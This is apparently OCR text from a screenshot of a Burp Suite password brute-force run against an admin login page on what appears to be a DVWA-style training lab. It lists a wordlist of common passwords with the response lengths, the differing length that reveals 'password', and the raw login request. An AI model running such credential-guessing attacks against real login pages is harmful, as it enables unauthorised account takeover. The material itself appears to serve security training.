 Request Payload Status Error Redirec... Timeout Length Comment
0 200 1 1902
1 123456 200 1 1902
2 password 200 1 7727
3 12345678 200 1 1902
4 qwerty 200 1 1902
5 123456789 200 1 1902
6 12345 200 1 1902
7 1234 200 1 1952
8 111111 200 1 1902
9 1234567 200 1 1902
10 !@#sec 200 1 1902
11 qweasd123 200 1 1902
12 dragon 200 1 1902
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://www.c3moon.com
10 Connection: close
11 Referer: http://www.c3moon.com/login.php
12 Cookie: PHPSESSID=f1d6b6134e94289817b7f0eee81b82bb; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=password&Login=Login&user_token=5f7b3716e0538b1f0adc74c63b6d8d28
moonsec